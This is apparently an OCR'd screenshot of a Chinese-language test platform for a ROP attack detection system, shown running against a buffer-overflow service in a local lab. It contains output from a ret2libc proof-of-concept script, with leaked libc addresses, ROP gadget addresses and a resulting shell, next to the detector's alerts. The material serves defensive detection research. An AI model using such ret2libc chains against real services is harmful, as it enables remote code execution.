 ROP攻击检测系统-测试平台
192.168.191.128:8080/result
110%
选择检测方案:
选择程序所含漏洞类型:
Return-into-libc检测
阈值检测器
缓冲区溢出
影子栈
调用/返回指令计数器
格式化字符串
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof √ x √ x x x 1105
service start at port 1105
$ nc 192.168.191.128 1105
查看防御结果: result
===============================================
current time : 2019-5-21 17:4:24.901
This application is instrumented by MyPinTool
===============================================
[+] R2L_DECT open
[+] STK_DECT open
===============================================
[attack] ROP attack detected! gadget addr: 0x40068e
[attack] ROP attack detected! gadget addr: 0x7f2f6d7579c8
[attack] ROP attack detected! gadget addr: 0x7f2f6d84d6be
[attack] Call2libc attack detected! call execve addr: 0x7f2f6d7f8e30
17:04 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./call2libc.py 192.168.191.128 1105
[+] Opening connection to 192.168.191.128 on port 1105: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f2f6d778e80
[*] execve= 0x7f2f6d7f8e30
[*] pppr= 0x40068e
[*] mmmc= 0x7f2f6d84d6be
[*] poprax= 0x7f2f6d7579c8
[*] binsh= 0x7f2f6d8c7e9a
[*] Switching to interactive mode
$ whoami
server
$